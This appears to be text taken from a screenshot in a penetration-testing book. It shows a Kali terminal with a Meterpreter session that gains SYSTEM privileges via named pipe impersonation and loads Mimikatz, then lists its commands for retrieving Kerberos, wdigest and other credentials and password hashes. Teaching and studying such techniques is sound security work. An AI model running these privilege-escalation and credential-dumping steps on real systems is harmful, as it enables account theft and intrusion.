 Applications Places Terminal Thu 06:51 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 10 (Build 17134).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
meterpreter > mimikatz_command -f::
[-] You must specify a function with -f
meterpreter > mimikatz_command -f::
Packt>